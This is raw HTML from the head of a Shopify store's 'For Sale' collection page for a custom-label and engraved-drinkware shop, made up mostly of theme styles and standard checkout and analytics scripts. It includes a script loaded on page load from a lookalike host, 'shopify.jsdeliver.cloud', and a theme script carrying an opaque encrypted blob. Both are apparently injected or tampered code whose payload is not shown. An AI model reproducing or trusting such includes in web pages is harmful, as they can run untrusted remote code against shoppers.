

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://everythinglabeled.com/collections/for-sale
body_size: 81394
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://everythinglabeled.com/collections/for-sale">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//everythinglabeled.com/cdn/shop/t/9/assets/---main.js?v=21054179157073394981760124628" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//everythinglabeled.com/cdn/shop/t/9/assets/secondary.js?v=176649261526941049291760124628" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      For Sale
 &ndash; Everything Labeled</title>

    

    

<meta property="og:site_name" content="Everything Labeled">
<meta property="og:url" content="https://everythinglabeled.com/collections/for-sale">
<meta property="og:title" content="For Sale">
<meta property="og:type" content="website">
<meta property="og:description" content="Literally labeling everything. Custom labels and drinkware for anything.  Explore our collection of personalized products, from drinkware to acessories to elevate your brand or special occasion. Unleash your creativity and make a lasting impression with our precision laser engraving service."><meta property="og:image" content="http://everythinglabeled.com/cdn/shop/files/EverythingLabeledLogo_f7eb98df-2929-4d97-b6f5-6d8d160aa0c7.jpg?v=1631994199">
  <meta property="og:image:secure_url" content="https://everythinglabeled.com/cdn/shop/files/EverythingLabeledLogo_f7eb98df-2929-4d97-b6f5-6d8d160aa0c7.jpg?v=1631994199">
  <meta property="og:image:width" content="273">
  <meta property="og:image:height" content="137"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="For Sale">
<meta name="twitter:description" content="Literally labeling everything. Custom labels and drinkware for anything.  Explore our collection of personalized products, from drinkware to acessories to elevate your brand or special occasion. Unleash your creativity and make a lasting impression with our precision laser engraving service.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sONuS8AOO3vefabGjCrIoA7GD1OsvhGqhCxCrZYUE8k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50760482967/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d5ed1faad3c810ecb86abcf5b5298bc4">
<meta id="in-context-paypal-metadata" data-shop-id="50760482967" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/for-sale.atom" />
<link rel="next" href="/collections/for-sale?page=2">
<link rel="alternate" type="application/json+oembed" href="https://everythinglabeled.com/collections/for-sale.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=50760482967" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50760482967,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50760482967","merchantName":"Everything Labeled","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Everything Labeled","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d5ed1faad3c810ecb86abcf5b5298bc4","betas":["rich-media-storefront-analytics"],"domain":"everythinglabeled.com","predictiveSearch":true,"shopId":50760482967,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "everything-labeled.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro | Hamza |Dev","id":145235476631,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "everythinglabeled.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=everything-labeled.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=everything-labeled.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50760482967,"offset":-18000,"reqid":"39cdf1b3-ca5e-4531-9920-ad1f5c5deecb-1768815634","pageurl":"everythinglabeled.com\/collections\/for-sale","u":"06df90bc78d6","p":"collection","rtyp":"collection","rid":245097726103};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//everythinglabeled.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//everythinglabeled.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://everythinglabeled.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://everythinglabeled.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//everythinglabeled.com/cdn/shop/t/9/compiled_assets/scripts.js?v=804"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Chivo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//everythinglabeled.com/cdn/fonts/chivo/chivo_n4.059fadbbf52d9f02350103459eb216e4b24c4661.woff2") format("woff2"),
       url("//everythinglabeled.com/cdn/fonts/chivo/chivo_n4.f2f8fca8b7ff9f510fa7f09ffe5448b3504bccf5.woff") format("woff");
}

        @font-face {
  font-family: Chivo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//everythinglabeled.com/cdn/fonts/chivo/chivo_n7.4d81c6f06c2ff78ed42169d6ec4aefa6d5cb0ff0.woff2") format("woff2"),
       url("//everythinglabeled.com/cdn/fonts/chivo/chivo_n7.a0e879417e089c259360eefc0ac3a3c8ea4e2830.woff") format("woff");
}

        @font-face {
  font-family: Chivo;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//everythinglabeled.com/cdn/fonts/chivo/chivo_i4.95e9c0ba514943a715970b2897b31bdfdc9132b8.woff2") format("woff2"),
       url("//everythinglabeled.com/cdn/fonts/chivo/chivo_i4.31da6515f3970f86ac14321ace1609bd161f315f.woff") format("woff");
}

        @font-face {
  font-family: Chivo;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//everythinglabeled.com/cdn/fonts/chivo/chivo_i7.0e5a75162c3ca7258edd3d59adf64e0fd118a226.woff2") format("woff2"),
       url("//everythinglabeled.com/cdn/fonts/chivo/chivo_i7.f9fd944b04861b64efaebd9de502668b4b566567.woff") format("woff");
}


        :root {
          --font-body-family: Chivo, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Arimo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//everythinglabeled.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2") format("woff2"),
       url("//everythinglabeled.com/cdn/fonts/arimo/arimo_n4.0da809f7d1d5ede2a73be7094ac00741efdb6387.woff") format("woff");
}

        :root {
          --font-heading-family: Arimo, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 42, 36, 110;
        --color-shadow: 42, 36, 110;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 42, 36, 110;
        --color-base-outline-button-labels: 255, 185, 213;
        --color-base-accent-1: 255, 230, 238;
        --color-base-accent-2: 255, 230, 238;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ffe6ee;
        --gradient-base-accent-2: linear-gradient(86deg, rgba(255, 185, 213, 1) 10%, rgba(92, 225, 244, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 24px;
        --grid-desktop-horizontal-spacing: 24px;
        --grid-mobile-vertical-spacing: 12px;
        --grid-mobile-horizontal-spacing: 12px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//everythinglabeled.com/cdn/shop/t/9/assets/base.css?v=120994703449539315601763503736" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//everythinglabeled.com/cdn/fonts/chivo/chivo_n4.059fadbbf52d9f02350103459eb216e4b24c4661.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//everythinglabeled.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//everythinglabeled.com/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821760124628"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Rns77P/klaviyo.js?company_id=Rns77P"></script>
